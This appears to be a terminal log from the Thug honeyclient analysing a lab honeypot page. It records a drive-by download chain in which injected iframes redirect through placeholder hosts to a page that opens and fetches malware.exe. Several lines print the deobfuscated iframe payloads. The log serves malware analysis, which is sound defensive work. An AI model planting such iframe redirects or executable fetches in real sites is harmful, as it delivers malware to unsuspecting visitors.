 thug@b854175ad118:~$ thug -F -u winxpie70 http://honepot-lab.mal/ex1.html
[2024-04-26 05:20:58] [window open redirection] about:blank -> http://honepot-lab.mal/ex1.html
[2024-04-26 05:20:58] [HTTP] URL: http://honepot-lab.mal/ex1.html (Status: 200, Referer: None)
[2024-04-26 05:20:58] [HTTP] URL: http://honepot-lab.mal/ex1.html (Content-type: text/html, MD5: 7b71a11653ed076af98815c4d79fdedb)
[2024-04-26 05:20:58] ActiveXObject: microsoft.xmlhttp
[2024-04-26 05:20:58] <iframe src="http://example.xmpl/ex2.html"></iframe>
[2024-04-26 05:20:58] [iframe redirection] http://honepot-lab.mal/ex1.html -> http://example.xmpl/ex2.html
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/ex2.html (Status: 200, Referer: http://honepot-lab.mal/ex1.html)
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/ex2.html (Content-type: text/html, MD5: b5c941675ca0bb61862bc621f4d21a84)
[2024-04-26 05:20:58] ActiveXObject: microsoft.xmlhttp
[2024-04-26 05:20:58] <iframe src="http://example.xmpl/malicious.html"></iframe>
[2024-04-26 05:20:58] [iframe redirection] http://example.xmpl/ex2.html -> http://example.xmpl/malicious.html
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malicious.html (Status: 200, Referer: http://example.xmpl/ex2.html)
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malicious.html (Content-type: text/html, MD5: 79503e2eb499b317640d225777f0c8db)
[2024-04-26 05:20:58] ActiveXObject: microsoft.xmlhttp
[2024-04-26 05:20:58] [Navigator URL Translation] malware.exe --> http://example.xmpl/malware.exe
[2024-04-26 05:20:58] [window open redirection] malware.exe -> http://example.xmpl/malware.exe
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malware.exe (Status: 200, Referer: http://example.xmpl/malicious.html)
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malware.exe (Content-type: application/x-msdos-program, MD5: 69630e4574ec6798239b091cda43dca0)
[2024-04-26 05:20:58] [document.write] Deobfuscated argument: <iframe src="http://example.xmpl/malicious.html"></iframe>
[2024-04-26 05:20:58] <iframe src="http://example.xmpl/malicious.html"></iframe>
[2024-04-26 05:20:58] [iframe redirection] http://example.xmpl/malware.exe -> http://example.xmpl/malicious.html
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malicious.html (Status: 200, Referer: http://example.xmpl/ex2.html)
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malicious.html (Content-type: text/html, MD5: 79503e2eb499b317640d225777f0c8db)
[2024-04-26 05:20:58] ActiveXObject: microsoft.xmlhttp
[2024-04-26 05:20:58] [Navigator URL Translation] malware.exe --> http://example.xmpl/malware.exe
[2024-04-26 05:20:58] [window open redirection] malware.exe -> http://example.xmpl/malware.exe
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malware.exe (Status: 200, Referer: http://example.xmpl/malicious.html)
[2024-04-26 05:20:58] [HTTP] URL: http://example.xmpl/malware.exe (Content-type: application/x-msdos-program, MD5: 69630e4574ec6798239b091cda43dca0)
[2024-04-26 05:20:59] [document.write] Deobfuscated argument: <iframe src="http://example.xmpl/ex2.html"></iframe>
[2024-04-26 05:20:59] <iframe src="http://example.xmpl/ex2.html"></iframe>
[2024-04-26 05:20:59] [iframe redirection] http://example.xmpl/malware.exe -> http://example.xmpl/ex2.html
[2024-04-26 05:20:59] [HTTP] URL: http://example.xmpl/ex2.html (Status: 200, Referer: http://honepot-lab.mal/ex1.html)
[2024-04-26 05:20:59] [HTTP] URL: http://example.xmpl/ex2.html (Content-type: text/html, MD5: b5c941675ca0bb61862bc621f4d21a84)
[2024-04-26 05:20:59] ActiveXObject: microsoft.xmlhttp
[2024-04-26 05:20:59] <iframe src="http://example.xmpl/malicious.html"></iframe>
[2024-04-26 05:20:59] [iframe redirection] http://example.xmpl/ex2.html -> http://example.xmpl/malicious.html
[2024-04-26 05:20:59] [HTTP] URL: http://example.xmpl/malicious.html (Status: 200, Referer: http://example.xmpl/ex2.html)
[2024-04-26 05:20:59] [HTTP] URL: http://example.xmpl/malicious.html (Content-type: text/html, MD5: 79503e2eb499b317640d225777f0c8db)
[2024-04-26 05:20:59] ActiveXObject: microsoft.xmlhttp
[2024-04-26 05:20:59] [Navigator URL Translation] malware.exe --> http://example.xmpl/malware.exe
[2024-04-26 05:20:59] [window open redirection] malware.exe -> http://example.xmpl/malware.exe
[2024-04-26 05:20:59] [HTTP] URL: http://example.xmpl/malware.exe (Status: 200, Referer: http://example.xmpl/malicious.html)
[2024-04-26 05:20:59] [HTTP] URL: http://example.xmpl/malware.exe (Content-type: application/x-msdos-program, MD5: 69630e4574ec6798239b091cda43dca0)
[2024-04-26 05:20:59] [document.write] Deobfuscated argument: <iframe src="http://example.xmpl/malicious.html"></iframe>
[2024-04-26 05:20:59] <iframe src="http://example.xmpl/malicious.html"></iframe>